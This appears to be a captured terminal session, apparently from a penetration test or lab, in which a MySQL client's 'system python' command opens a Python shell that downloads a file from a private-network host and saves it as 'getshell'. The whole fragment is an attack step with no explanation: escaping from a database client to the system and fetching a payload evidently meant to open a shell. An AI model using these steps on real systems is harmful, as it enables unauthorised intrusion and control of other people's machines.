 mysql> system python
Python 2.7.6 (default, Jun 22 2015, 17:58:13)
[GCC 4.8.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import urllib2
>>> r=urllib2.urlopen('http://192.168.88.10:8080/test')
>>> f=open('getshell', 'wb')
>>> f.write(r.read())
>>> f.close()
>>> exit
Use exit() or Ctrl-D (i.e. EOF) to exit
>>>
mysql>